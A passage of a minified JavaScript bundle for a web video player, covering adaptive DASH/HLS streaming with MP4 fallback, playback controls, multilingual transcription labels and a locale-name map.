ye={buffering:n(7594),fullscreen_enter:n(7684),fullscreen_exit:n(4966),mediaerror:n(7674),pause:n(8118),play:n(1670),play_big:n(6469),volume_change:n(2313),volume_muted:n(6466)};var be=n(345),we=n(2954),Se=n.n(we);const Te=n(8124),xe=n(8954),Ae=n(7160);class Ee extends S{lastScrollTop=0;constructor(e){super(e),this.controlBarTimer=null,this.initState(),this.detectBrowserFeatures(this.prepareBrowser)}preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}addEventListenersToVideo(e){e.addEventListener("ended",this.onEnd),e.addEventListener("error",this.onError,!0),e.addEventListener("loadedmetadata",this.setPosition),e.addEventListener("pause",this.onPause),e.addEventListener("play",this.onPlay),e.addEventListener("progress",this.onProgress),e.addEventListener("waiting",this.onWaiting),e.addEventListener("timeupdate",this.onTimeUpdate)}removeEventListenersFromVideo(e){e.removeEventListener("ended",this.onEnd),e.removeEventListener("error",this.onError,!0),e.removeEventListener("loadedmetadata",this.setPosition),e.removeEventListener("pause",this.onPause),e.removeEventListener("play",this.onPlay),e.removeEventListener("progress",this.onProgress),e.removeEventListener("waiting",this.onWaiting),e.removeEventListener("timeupdate",this.onTimeUpdate)}componentDidMount(){var e=this.$video;window.onmousewheel=document.onmousewheel=this.onVolumeSliderScroll;const t=Se().getParser(window.navigator.userAgent);if("mobile"==t.getPlatform().type&&"iOS"!=t.getOS().name)try{this.requestFullScreen()}catch(e){this.log("Warning change into fullscreen failed")}this.$video?.pause(),this.initPlayer(e),this.startPlayback(),e.focus()}componentDidUpdate(e){var t=this.props,n=this.$video;if(e.id!=this.props.id)return n.pause(),setTimeout((()=>{this.setState({currentVideoId:this.props.id})}),100),void(void 0!==this.dash?this.dash.destroy().then((()=>{this.log("Movie was changed, falling back from dash mode to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")})):(this.log("Movie was changed, falling back to normal player and changing video"),n.src=this.getPlaylistItemWithType("video/mp4"),this.log("Using file:"+n.src),n.load(),this.addEventListenersToVideo(n),this.log("Loading video file"),n.play(),this.log("Playing video file")));if(e.show&&!t.show)window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),n.pause();else if(!e.show&&t.show){const e=Se().getParser(window.navigator.userAgent);"iOS"==e.getOS().name&&"mobile"==e.getPlatform().type||t.autoPlay&&n.play()}else e.sources!==t.sources&&this.startPlayback()}componentWillUnmount(){this.$video&&(this.removeEventListenersFromVideo(this.$video),this.$video.pause?.(),this.$video.remove?.()),window.onmousewheel=document.onmousewheel=null,window.onwheel=null}consumeEvent=function(e){e.stopPropagation()};detectBrowserFeatures(e){var t={mseSupported:!1,hlsSupported:!1,dashSupported:!1,shouldUseMSE:!1,shouldUseHLS:!1,shouldUseDASH:!1};be.Player.isBrowserSupported()&&(t.mseSupported=!0);const n=Se().getParser(window.navigator.userAgent);n.satisfies({macos:{safari:">10.1.0"}})&&(t.hlsSupported=!0,t.dashSupported=!1,t.shouldUseHLS=!0,t.shouldUseDASH=!1,t.shouldUseMSE=!0),(n.satisfies({firefox:">23"})||n.satisfies({chrome:">=34"})||n.satisfies({vivaldi:">1"}))&&(t.hlsSupported=!0,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),n.satisfies({opera:">22"})&&(t.shouldUseDASH=!1,t.hlsSupported=!1,t.shouldUseHLS=!1),n.satisfies({windows:{"internet explorer":">10"}})&&(t.hlsSupported=!1,t.dashSupported=!0,t.shouldUseHLS=!0,t.shouldUseDASH=!0,t.shouldUseMSE=!0),"mobile"==n.getPlatform().type&&(t.hlsSupported=!0,t.shouldUseHLS=!0,t.shouldUseMSE=!0),t.hlsSupported=!1,t.shouldUseMSE=!1,this.log("FeatureDetection: Browser supports MSE:"+t.mseSupported),this.log("FeatureDetection: Browser supports HLS:"+t.hlsSupported),this.log("FeatureDetection: Browser supports DASH:"+t.dashSupported),this.log("FeatureDetection: Browser should use MSE:"+t.shouldUseMSE),this.log("FeatureDetection: Browser should use HLS:"+t.shouldUseHLS),this.log("FeatureDetection: Browser should use DASH:"+t.shouldUseDASH);let i=this.props.children.filter((e=>t.shouldUseDASH||"application/dash+xml"!=e.key?!(!t.shouldUseHLS&&"application/x-mpegURL"==e.key&&(this.log("FeatureDetection: Removing HLS source"),1)):(this.log("FeatureDetection: Removing DASH source"),!1)));this.setState({browserFeatures:t,children:i},(()=>{}))}getPlaylistItemWithType(e){let t="";return this.props.sources.map((n=>{n.type==e&&(t=n.src)})),t}initPlayer(e){if(this.state.browserFeatures.shouldUseMSE){const t="mobile"==Se().getParser(window.navigator.userAgent).getPlatform().type?2e5:15e5;this.dash=new be.Player(e),this.dash.configure({abr:{defaultBandwidthEstimate:t,switchInterval:3},streaming:{preferNativeHls:!0},manifest:{defaultPresentationDelay:1}}),this.dash.addEventListener("error",this.onError),this.log("ComponentDidMount: Player initialized with default bandwith:"+t+" bit/sec")}}initState(){const e={browserFeatures:{},buffered:0,controlbar:!0,children:this.props.children,fullscreened:!1,muted:!1,noanimation:!1,status:1,timeStore:{},volume:Y("videoVolume")||1,volumeSliderMoveable:!1,showVolumePopup:!1,currentVideoId:0};return this.setState(e),e}loadAdaptivePlaylist=async e=>{let t=this.getPlaylistItemWithType("application/dash+xml");return"HLS"==e&&(t=this.getPlaylistItemWithType("application/x-mpegURL")),""!==t?(this.log("AdaptivePlaylist: Loading "+e+" manifest:"+t),await this.dash.load(t).then((()=>(this.log("AdaptivePlaylist: Starting "+e+" Playback"+t),!0))).catch((n=>(this.onError("AdaptivePlaylist: Error '"+n.code+"' while handling "+e+" error detail:'"+n.detail+"' playlist:"+t),this.log("AdaptivePlaylist: See 'https://shaka-player-demo.appspot.com/docs/api/shaka.util.Error.html#value:"+n.code+"' for more information"),!(!this.state.browserFeatures.shouldUseHLS||"HLS"==e)&&(this.log("AdaptivePlaylist: DASH playback failed, falling back to HLS"),this.loadAdaptivePlaylist("HLS")))))):this.state.browserFeatures.shouldUseHLS&&"HLS"!=e?(this.log("AdaptivePlaylist: No valid DASH playlist found, falling back to HLS"),this.loadAdaptivePlaylist("HLS")):(this.log("AdaptivePlaylist: No valid playlist found, unloading MSE player"),!1)};log(e){}prepareBrowser(){this.state.browserFeatures.shouldUseMSE&&(be.polyfill.installAll(),this.log("BrowserPreparation: Installing Shaka MSE polyfills"))}startPlayback=async()=>{let e=!1,t=this.$video;if(this.state.browserFeatures.shouldUseMSE&&(e=this.state.browserFeatures.shouldUseDASH?await this.loadAdaptivePlaylist("DASH"):await this.loadAdaptivePlaylist("HLS"),0==e&&this.dash.destroy()),0==e){this.log("Adaptive Streaming failed to initialize");const e=this.props.sources.find((e=>e.type.startsWith("video")));this.log("Falling back to "+e.type),t.src=this.getPlaylistItemWithType(e.type),this.log("Using file:"+t.src),t.load(),this.log("Loading video file"),t.play(),this.log("Playing video file")}this.setState({buffered:0}),this.noAnimationShortly(),t.volume=this.state.volume};onVolumeSliderDragStart=e=>{this.setState({volumeSliderMoveable:!0}),this.consumeEvent(e),this.resetControlBar()};onVolumeSliderMove=e=>{if(e.preventDefault(),!this.state.volumeSliderMoveable&&!e.touches)return;let t=this.$volumeWrapper.clientHeight;var n;n=e.touches?e.touches[0].pageY-this.$volumeWrapper.getBoundingClientRect().top:e.y-this.$volumeWrapper.getBoundingClientRect().top;let i=Math.min(1,Math.max(0,1-n/t));this.setState({volume:i,muted:!1}),this.$video.muted=!1,this.$video.volume=i,J("videoVolume",i),this.consumeEvent(e),this.noAnimationShortly()};onVolumeSliderScroll=e=>{if(e.preventDefault,e.returnValue=!1,this.consumeEvent(e),Math.abs(e.deltaY)<3||!this.state.showVolumePopup)return;const t=e.deltaY>1?-1:1;let n=100*this.state.volume+t;n=Math.min(1,Math.max(0,n/100)),this.$video.volume=n,this.setState({volume:n}),J("videoVolume",n)};onVolumeSliderDragStop=e=>{this.setState({volumeSliderMoveable:!1,showVolumePopup:!1}),this.consumeEvent(e)};onEnd=()=>{this.props.onEnd()};onError=e=>{if(this.$video.error&&this.log("Error "+this.$video.error.code+"; details: "+this.$video.error.message),e){if('{"isTrusted":true}'==JSON.stringify(e))return;this.log("Error during video playback "+JSON.stringify(e)),ve("video",e)}else this.$video.error&&ve("video","Media Error "+this.$video.error.code+"; details: "+this.$video.error.message);this.setState({status:1})};onKey=e=>{var t=e.keyCode,n=this.$video,i=this.resetControlBar;27===t?this.props.onClose():32===t||179==t?(this.onToggle(),i()):38===t?(n.volume=Math.min(n.volume+.1,1),i()):40===t?(n.volume=Math.max(n.volume-.1,0),i()):37===t||227==t?(n.currentTime-=5,i()):39===t||228==t?(n.currentTime+=5,i()):70===t?(xe.getFullScreenElement()?xe.exitFullScreen():this.requestFullScreen(),i()):77===t&&(n.volume=0,i()),this.consumeEvent(e)};onPause=()=>{this.showControlBar();var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.state.currentVideoId]??0),this.props.onPause(this.$video,this.state.currentVideoId,e)};onPlay=()=>{var e=this.$video.currentTime,t=this.state.timeStore;0==e&&(e=t[this.props.id]??0),this.state.currentVideoId||this.setState({currentVideoId:this.props.id}),3!=this.state.status&&this.setState({status:3}),this.triggerControlBar(),this.props.onPlay(this.$video,e),this.setState()};onProgress=()=>{3!=this.state.status&&this.setState({status:3}),this.rerenderDebounced()};onProgressBarClick=e=>{var t=this.$video,n=e.offsetX/this.$progressBar.clientWidth*t.duration;n&&!isNaN(n)&&(this.props.onPause(t),t.currentTime=n,this.props.onPlay(t),t.play(),this.noAnimationShortly())};onSetVolume=()=>{var e=this.$video,t=e.volume;t=t>0?0:this.state.volume,e.volume=t,this.setState()};onWaiting=()=>{this.setState({status:1})};onTimeUpdate=()=>{var e=this.props,t=this.$video,n=t.currentTime,i=this.state.timeStore;n>0&&(i[e.id]=t.currentTime,this.setState({timeStore:i})),1===this.state.status&&this.setState({status:3}),e.onTimeUpdate(t),this.rerenderDebounced()};onToggle=()=>{var e=this.$video;this.setState({showVolumePopup:!1}),e.paused?e.play():e.pause()};handleVolumeControlClick=()=>{this.setState((e=>({muted:!this.$video.muted,showVolumePopup:"ontouchstart"in window?!e.showVolumePopup:e.showVolumePopup}))),this.$video.muted=!this.$video.muted};handleVolumeControlMouseEnter=()=>{"ontouchstart"in window||(window.addEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!0}))};handleVolumeControlMouseLeave=()=>{"ontouchstart"in window||(window.removeEventListener("wheel",this.onVolumeSliderScroll,{passive:!1}),this.setState({showVolumePopup:!1}))};hideControlBar=()=>{this.setState({controlbar:!1})};noAnimationShortly=()=>{this.setState({noanimation:!0}),setTimeout((()=>{this.setState({noanimation:!1})}),300)};resetControlBar=()=>{this.state.controlbar||this.setState({controlbar:!0}),window.clearTimeout(this.controlBarTimer),this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};requestFullScreen=()=>{xe.requestFullScreen(this.$container,this.$video)};showControlBar=e=>{window.clearTimeout(this.controlBarTimer),this.setState({controlbar:!0}),e&&this.consumeEvent(e)};triggerControlBar=()=>{this.controlBarTimer=setTimeout(this.hideControlBar,1500),this.$video.focus()};setPosition=()=>{var e=this.$video,t=this.state.timeStore[this.props.id];t&&(e.duration||0)-t>4&&(e.currentTime=t)};setProgressBar=e=>{e&&(this.$progressBar=e)};setVolumeWrapper=e=>{e&&(this.$volumeWrapper=e)};setVolumePopup=e=>{e&&(this.$volumePopup=e)};setVideo=e=>{if(e){const t=this.$video;this.$video=e,e!=t&&setTimeout((()=>{this.removeEventListenersFromVideo(this.$video),this.addEventListenersToVideo(this.$video)}))}};setVideoContainer=e=>{e&&(this.$container=e)};rerenderDebounced=(()=>Ae((()=>{this.setState()}),500))();renderBigButton=e=>{var t,n=e.status,i=this.$video,r="demoupUI-playericon";return 2===n?t=y("div",{class:r,dangerouslySetInnerHTML:{__html:ye.mediaerror}}):i&&i.paused&&4===i.readyState?t=y("div",{class:r+" play",dangerouslySetInnerHTML:{__html:ye.play_big}}):(1===n||i.readyState<2)&&(t=y("div",{class:r+" buffering",dangerouslySetInnerHTML:{__html:ye.buffering}})),t};render(e,t){var n=t.controlbar,i=!!xe.getFullScreenElement(),r=e.videoSize,a=0,o=0,s=1,u=0,l=1,c=this.$video;c&&(o=c.currentTime,s=c.duration,u=c.paused,l=this.state.volume,c.muted&&(l=0),c.buffered.length&&(a=c.buffered.end(c.buffered.length-1)/s));const d=Se().getParser(window.navigator.userAgent),h="mobile"==d.getPlatform().type||"tablet"==d.getPlatform().type&&screen.width*(devicePixelRatio||1)<1500;let p=this.state.showVolumePopup?y("div",{className:"volumepopup",class:Te({volumepopup:!0,mobile:h}),onClick:this.consumeEvent,ref:this.setVolumePopup},y("div",{onMouseDown:this.onVolumeSliderDragStart,onMouseUp:this.onVolumeSliderDragStop,onMouseMove:"iOS"==d.getOS().name?null:this.onVolumeSliderMove,onTouchMove:this.onVolumeSliderMove,onTouchEnd:this.onVolumeSliderDragStop,className:"volumewrapper",ref:this.setVolumeWrapper},y("div",{className:"volumebar"},y("div",{className:"volumeslider",ref:e=>this.volumeSlider=e,style:{bottom:100*(l-.05)+"%"}})))):"";return y("div",{class:Te({"demoupUI-vertical":e.availableWidth-r.width<30,"demoupUI-videocontainer":!0,mobile:h}),key:e.id,onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.resetControlBar,onTouchStart:this.resetControlBar,style:{height:e.availableHeight&&!i?`${r.height}px`:"100%",width:e.availableWidth&&!i?`${r.width}px`:"100%"},ref:this.setVideoContainer},e.renderClose(),y("video",{autoPlay:e.autoPlay&&e.show,muted:"true"===e.muted||"mobile"===e.muted&&h,controls:"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type,crossOrigin:!0,onKeyUp:this.onKey,poster:e.poster,preload:"auto",ref:this.setVideo,playsinline:!1,tabindex:"-1"},this.state.children),"iOS"==d.getOS().name&&"mobile"==d.getPlatform().type?null:y("div",{class:"demoupUI-controlwrapper",onClick:this.onToggle},y("div",{class:Te({"demoupUI-controls":!0,movedout:!u&&!n&&!this.state.volumeSliderMoveable}),key:"controlbar",onClick:this.consumeEvent,onMouseMove:"iOS"==d.getOS().name?null:this.showControlBar,onTouchStart:this.showControlBar,onMouseLeave:this.resetControlBar},y(fe,{class:u?"playmovie":"pausemovie",onClick:this.onToggle,image:u?ye.play:ye.pause}),y("div",{class:"demoupUI-progressbar",onClick:this.onProgressBarClick},y("div",{class:Te("demoupUI-progressline",{noanim:t.noanimation}),ref:this.setProgressBar},y("div",{class:"buffered",style:{width:`${Math.max(100*a,.1)}%`}}),y("div",{class:"played",style:{width:100*o/s+"%"}},y("div",{class:"timehandle"})))),y(ge,{duration:s-o}),y(me,{onClick:()=>this.handleVolumeControlClick(),onMouseEnter:()=>this.handleVolumeControlMouseEnter(),onMouseLeave:()=>this.handleVolumeControlMouseLeave(),image:l>0&&!this.state.muted?ye.volume_change:ye.volume_muted},p),xe.isFullScreenSupported()?y(pe,i?{image:ye.fullscreen_exit,onClick:xe.exitFullScreen}:{image:ye.fullscreen_enter,onClick:this.requestFullScreen}):null),this.renderBigButton(t)),e.renderAdditionalLines())}}const ke=function(){};Ee.defaultProps={autoPlay:!0,muted:!1,fill:0,onClose:ke,onDestroy:ke,onEnd:ke,onFirstPlay:ke,onPause:ke,onPlay:ke,onTimeUpdate:ke,renderAdditionalLines:ke,renderClose:ke,show:!0,sources:[],url:location.href};const Ie=Ee,Me={en:{transcription:"Transcription",description:"Description","transcription.select":"Select transcription language","description.select":"Select description language","transcription.text":"Transcription text","description.text":"Description text"},de:{transcription:"Transkription",description:"Beschreibung","transcription.select":"Transkriptionssprache auswählen","description.select":"Beschreibungssprache auswählen","transcription.text":"Transkriptionstext","description.text":"Beschreibungstext"},es:{transcription:"Transcripción",description:"Descripción","transcription.select":"Seleccionar idioma de transcripción","description.select":"Seleccionar idioma de descripción","transcription.text":"Texto de transcripción","description.text":"Texto de descripción"},fr:{transcription:"Transcription",description:"Description","transcription.select":"Sélectionner la langue de transcription","description.select":"Sélectionner la langue de description","transcription.text":"Texte de transcription","description.text":"Texte de description"},pt:{transcription:"Transcrição",description:"Descrição","transcription.select":"Selecionar idioma da transcrição","description.select":"Selecionar idioma da descrição","transcription.text":"Texto da transcrição","description.text":"Texto da descrição"},it:{transcription:"Trascrizione",description:"Descrizione","transcription.select":"Seleziona la lingua della trascrizione","description.select":"Seleziona la lingua della descrizione","transcription.text":"Testo della trascrizione","description.text":"Testo della descrizione"},da:{transcription:"Transskription",description:"Beskrivelse","transcription.select":"Vælg transskriptionssprog","description.select":"Vælg beskrivelsessprog","transcription.text":"Transskriptionstekst","description.text":"Beskrivelse tekst"},el:{transcription:"Μεταγραφή",description:"Περιγραφή","transcription.select":"Επιλέξτε γλώσσα μεταγραφής","description.select":"Επιλέξτε γλώσσα περιγραφής","transcription.text":"Κείμενο μεταγραφής","description.text":"Κείμενο περιγραφής"},fi:{transcription:"Tekstitys",description:"Kuvaus","transcription.select":"Valitse transkriptiokieli","description.select":"Valitse kuvauskieli","transcription.text":"Transkriptioteksti","description.text":"Kuvausteksti"},he:{transcription:"תמלול",description:"תיאור","transcription.select":"בחר שפת תמלול","description.select":"בחר שפת תיאור","transcription.text":"טקסט תמלול","description.text":"טקסט תיאור"},id:{transcription:"Transkripsi",description:"Deskripsi","transcription.select":"Pilih bahasa transkripsi","description.select":"Pilih bahasa deskripsi","transcription.text":"Teks transkripsi","description.text":"Teks deskripsi"},ja:{transcription:"トランスクリプション",description:"説明","transcription.select":"トランスクリプションの言語を選択","description.select":"説明の言語を選択","transcription.text":"トランスクリプションテキスト","description.text":"説明テキスト"},ko:{transcription:"전사",description:"설명","transcription.select":"전사 언어 선택","description.select":"설명 언어 선택","transcription.text":"전사 텍스트","description.text":"설명 텍스트"},nl:{transcription:"Transcriptie",description:"Beschrijving","transcription.select":"Selecteer transcriptietaal","description.select":"Selecteer beschrijvingstaal","transcription.text":"Transcriptietekst","description.text":"Beschrijvingstekst"},no:{transcription:"Transkripsjon",description:"Beskrivelse","transcription.select":"Velg transkripsjonsspråk","description.select":"Velg beskrivelsesspråk","transcription.text":"Transkripsjonstekst","description.text":"Beskrivelse tekst"},oc:{transcription:"Transcripcion",description:"Descripció","transcription.select":"Seleccionar lenga de transcripcion","description.select":"Seleccionar lenga de descripcion","transcription.text":"Tèxte de transcripcion","description.text":"Tèxte de descripcion"},pl:{transcription:"Transkrypcja",description:"Opis","transcription.select":"Wybierz język transkrypcji","description.select":"Wybierz język opisu","transcription.text":"Tekst transkrypcji","description.text":"Tekst opisu"},ro:{transcription:"Transcriere",description:"Descriere","transcription.select":"Selectați limba transcrierii","description.select":"Selectați limba descrierii","transcription.text":"Text de transcriere","description.text":"Text de descriere"},ru:{transcription:"Транскрипция",description:"Описание","transcription.select":"Выберите язык транскрипции","description.select":"Выберите язык описания","transcription.text":"Текст транскрипции","description.text":"Текст описания"},sl:{transcription:"Transkripcija",description:"Opis","transcription.select":"Izberite jezik transkripcije","description.select":"Izberite jezik opisa","transcription.text":"Besedilo transkripcije","description.text":"Besedilo opisa"},sv:{transcription:"Transkription",description:"Beskrivning","transcription.select":"Välj transkriptionsspråk","description.select":"Välj beskrivningsspråk","transcription.text":"Transkriptionstext","description.text":"Beskrivningstext"},th:{transcription:"การถอดความ",description:"คำอธิบาย","transcription.select":"เลือกภาษาการถอดความ","description.select":"เลือกภาษาคำอธิบาย","transcription.text":"ข้อความถอดความ","description.text":"ข้อความคำอธิบาย"},tr:{transcription:"Transkripsiyon",description:"Açıklama","transcription.select":"Transkripsiyon dili seçin","description.select":"Açıklama dili seçin","transcription.text":"Transkripsiyon metni","description.text":"Açıklama metni"},vi:{transcription:"Bản ghi",description:"Mô tả","transcription.select":"Chọn ngôn ngữ bản ghi","description.select":"Chọn ngôn ngữ mô tả","transcription.text":"Văn bản bản ghi","description.text":"Văn bản mô tả"},zh:{transcription:"转录",description:"描述","transcription.select":"选择转录语言","description.select":"选择描述语言","transcription.text":"转录文本","description.text":"描述文本"}},_e=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=((document?.documentElement?.lang||navigator?.language)?.split("-")[0]||"en").toLowerCase();return e?Me[t]?t:"en":t},Ce=_e(),Pe=e=>Me[Ce][e]||Me.en[e]||e,Le=new Map([["en","English"],["en-gb","English-GB"],["en-us","English-US"],["en-au","English-AU"],["en-ca","English-CA"],["en-in","English-IN"],["en-ie","English-IE"],["en-nz","English-NZ"],["en-za","English-ZA"],["en-bz","English-BZ"],["en-cb","English-CB"],["en-jm","English-JM"],["en-ph","English-PH"],["en-tt","English-TT"],["en-zw","English-ZW"],["de","German"],["de-de","German-DE"],["de-at","German-AT"],["de-ch","German-CH"],["fr","French"],["fr-fr","French-FR"],["fr-be","French-BE"],["fr-ca","French-CA"],["fr-ch","French-CH"],["es","Spanish"],["es-es","Spanish-ES"],["es-mx","Spanish-MX"],["es-ar","Spanish-AR"],["es-cl","Spanish-CL"],["es-co","Spanish-CO"],["es-pe","Spanish-PE"],["es-ve","Spanish-VE"],["it","Italian"],["it-it","Italian-IT"],["it-ch","Italian-CH"],["pt","Portuguese"],["pt-br","Portuguese-BR"],["pt-pt","Portuguese-PT"],["ru","Russian"],["ru-ru","Russian-RU"],["ru-ua","Russian-UA"],["pl","Polish"],["pl-pl","Polish-PL"],["nl","Dutch"],["nl-nl","Dutch-NL"],["nl-be","Dutch-BE"],["sv","Swedish"],["sv-se","Swedish-SE"],["sv-fi","Swedish-FI"],["fi","Finnish"],["fi-fi","Finnish-FI"],["da","Danish"],["da-dk","Danish-DK"],["no","Norwegian"],["no-no","Norwegian"],["nb","Norwegian Bokmål"],["nb-no","Norwegian Bokmål"],["nn","Norwegian Nynorsk"],["nn-no","Norwegian Nynorsk"],["sme","Northern Sami"],["sme-no","Northern Sami - Norway"],["smj","Lule Sami"],["smj-no","Lule Sami - Norway"],["sma","Southern Sami"],["sma-no","Southern Sami - Norway"],["fi-no","Kven Finnish - Norway"],["rmu","Norwegian Romani (Tavringer Romani)"],["el","Greek"],["el-gr","Greek-GR"],["cs","Czech"],["cs-cz","Czech-CZ"],["hu","Hungarian"],["hu-hu","Hungarian-HU"],["sk","Slovak"],["sk-sk","Slovak-SK"],["ro","Romanian"],["ro-ro","Romanian-RO"],["bg","Bulgarian"],["bg-bg","Bulgarian-BG"],["hr","Croatian"],["hr-hr","Croatian-HR"],["sr","Serbian"],["sr-rs","Serbian-RS"],["bs","Bosnian"],["bs-ba","Bosnian-BA"],["sl","Slovenian"],["sl-si","Slovenian-SI"],["et","Estonian"],["et-ee","Estonian-EE"],["lv","Latvian"],["lv-lv","Latvian-LV"],["lt","Lithuanian"],["lt-lt","Lithuanian-LT"],["is","Icelandic"],["is-is","Icelandic-IS"],["ga","Irish"],["ga-ie","Irish-IE"],["mt","Maltese"],["mt-mt","Maltese-MT"],["sq","Albanian"],["sq-al","Albanian-AL"],["mk","Macedonian"],["mk-mk","Macedonian-MK"],["zh","Chinese"],["zh-cn","Chinese-CN"],["zh-tw","Chinese-TW"],["zh-hk","Chinese-HK"],["zh-sg","Chinese-SG"],["ja","Japanese"],["ja-jp","Japanese-JP"],["ko","Korean"],["ko-kr","Korean-KR"],["ko-kp","Korean-KP"],["th","Thai"],["th-th","Thai-TH"],["vi","Vietnamese"],["vi-vn","Vietnamese-VN"],["id","Indonesian"],["id-id","Indonesian-ID"],["ms","Malay"],["ms-my","Malay-MY"],["ms-bn","Malay-BN"],["fil","Filipino"],["fil-ph","Filipino-PH"],["ar","Arabic"],["ar-sa","Arabic-SA"],["ar-eg","Arabic-EG"],["ar-dz","Arabic-DZ"],["ar-ma","Arabic-MA"],["ar-iq","Arabic-IQ"],["ar-ae","Arabic-AE"],["ar-bh","Arabic-BH"],["ar-jo","Arabic-JO"],["ar-kw","Arabic-KW"],["ar-lb","Arabic-LB"],["ar-ly","Arabic-LY"],["ar-ma","Arabic-MA"],["ar-om","Arabic-OM"],["ar-qa","Arabic-QA"],["ar-sy","Arabic-SY"],["ar-tn","Arabic-TN"],["ar-ye","Arabic-YE"],["he","Hebrew"],["he-il","Hebrew-IL"],["fa","Persian"],["fa-ir","Persian-IR"],["fa-af","Persian-AF"],["ur","Urdu"],["ur-pk","Urdu-PK"],["ur-in","Urdu-IN"],["tr","Turkish"],["tr-tr","Turkish-TR"],["ku","Kurdish"],["ku-iq","Kurdish-IQ"],["ku-ir","Kurdish-IR"],["hi","Hindi"],["hi-in","Hindi-IN"],["bn","Bengali"],["bn-bd","Bengali-BD"],["bn-in","Bengali-IN"],["ta","Tamil"],["ta-in","Tamil-IN"],["ta-lk","Tamil-LK"],["te","Telugu"],["te-in","Telugu-IN"],["mr","Marathi"],["mr-in","Marathi-IN"],["kn","Kannada"],["kn-in","Kannada-IN"],["ml","Malayalam"],["ml-in","Malayalam-IN"],["pa","Punjabi"],["pa-in","Punjabi-IN"],["pa-pk","Punjabi-PK"],["gu","Gujarati"],["gu-in","Gujarati-IN"],["or","Odia"],["or-in","Odia-IN"],["as","Assamese"],["as-in","Assamese-IN"],["ne","Nepali"],["ne-np","Nepali-NP"],["ne-in","Nepali-IN"],["si","Sinhala"],["si-lk","Sinhala-LK"],["my","Burmese"],["my-mm","Burmese-MM"],["km","Khmer"],["km-kh","Khmer-KH"],["sw","Swahili"],["sw-ke","Swahili-KE"],["sw-tz","Swahili-TZ"],["am","Amharic"],["am-et","Amharic-ET"],["ha","Hausa"],["ha-ng","Hausa-NG"],["ha-gh","Hausa-GH"],["yo","Yoruba"],["yo-ng","Yoruba-NG"],["yo-bj","Yoruba-BJ"],["ig","Igbo"],["ig-ng","Igbo-NG"],["zu","Zulu"],["zu-za","Zulu-ZA"],["xh","Xhosa"],["xh-za","Xhosa-ZA"],["sn","Shona"],["sn-zw","Shona-ZW"],["st","Sesotho"],["st-za","Sesotho-ZA"],["st-ls","Sesotho-LS"],["tn","Tswana"],["tn-bw","Tswana-BW"],["tn-za","Tswana-ZA"],["ss","Swati"],["ss-sz","Swati-SZ"],["ss-za","Swati-ZA"],["ve","Venda"],["ve-za","Venda-ZA"],["ts","Tsonga"],["ts-za","Tsonga-ZA"],["af","Afrikaans"],["af-za","Afrikaans-ZA"],["af-na","Afrikaans-NA"],["hy","Armenian"],["hy-am","Armenian-AM"],["ka","Georgian"],["ka-ge","Georgian-GE"],["az","Azerbaijani"],["az-az","Azerbaijani-AZ"],["eu","Basque"],["eu-es","Basque-ES"],["ca","Catalan"],["ca-es","Catalan-ES"],["ca-ad","Catalan-AD"],["ca-fr","Catalan-FR"],["ca-it","Catalan-IT"],["gl","Galician"],["gl-es","Galician-ES"],["cy","Welsh"],["cy-gb","Welsh-GB"],["be","Belarusian"],["be-by","Belarusian-BY"],["kk","Kazakh"],["kk-kz","Kazakh-KZ"],["uz","Uzbek"],["uz-uz","Uzbek-UZ"],["tk","Turkmen"],["tk-tm","Turkmen-TM"],["ky","Kyrgyz"],["ky-kg","Kyrgyz-KG"],["tg","Tajik"],["tg-tj","Tajik-TJ"],["mn","Mongolian"],["mn-mn","Mongolian-MN"],["lo","Lao"],["lo-la","Lao-LA"],["bo","Tibetan"],["bo-cn","Tibetan-CN"],["bo-in","Tibetan-IN"],["dz","Dzongkha"],["dz-bt","Dzongkha-BT"],["ug","Uyghur"],["ug-cn","Uyghur-CN"],["jw","Javanese"],["jw-id","Javanese-ID"],["su","Sundanese"],["su-id","Sundanese-ID"],["ceb","Cebuano"],["ceb-ph","Cebuano-PH"],["hmn","Hmong"],["hmn-cn","Hmong-CN"],["haw","Hawaiian"],["haw-us","Hawaiian-US"],["mi","Maori"],["mi-nz","Maori-NZ"],["sm","Samoan"],["sm-ws","Samoan-WS"],["to","Tongan"],["to-to","Tongan-TO"],["fj","Fijian"],["fj-fj","Fijian-FJ"],["ty","Tahitian"],["ty-pf","Tahitian-PF"],["eo","Esperanto"],["dv-mv","Dhivehi-MV"],["fo-fo","Faroese-FO"],["fr-lu","French-LU"],["fr-mc","French-MC"],["gl-es","Galician-ES"],["hr-ba","Croatian-BA"],["kok-in","Konkani-IN"],["ns-za","Northern Sotho-ZA"],["ps-ar","Pashto-AR"],["qu-bo","Quechua-BO"],["qu-ec","Quechua-EC"],["qu-pe","Quechua-PE"],["sa-in","Sanskrit-IN"],["se-fi","Northern Sami-FI"],["se-no","Northern Sami-NO"],["se-se","Northern Sami-SE"],["sr-ba","Serbian-BA"],["sr-sp","Serbian-SP"],["syr-sy","Syriac-SY"],["tl-ph","Tagalog-PH"],["tt-ru","Tatar-RU"],["uk-ua","Ukrainian-UA"],["zh-mo","Chinese-MO"]]);function De(e){if(e)return Le.get(e.toLowerCase())||Le.get(e.split("-")?.[0].toLowerCase())||"Unknown"}const Re="demoup-trans-language-dropdown",Ne="demoup-trans-header-title",Ue="demoup-trans-text-highlighted",Oe="demoup-trans-text-wrapper",je="cl-trans-no-data-message";let Fe=null,Be=!1,Ve=!1,He=-1,Ge=[],ze=[],qe=[],Ke=0,We=null,Xe=null,$e=null,Ye=null,Je=!1,Ze=!1;let Qe=null,et=null,tt=null,nt=null;const it=new(window.AudioContext||window.webkitAudioContext),rt=100-parseFloat("40%")+"%",at=new Map,ot=new 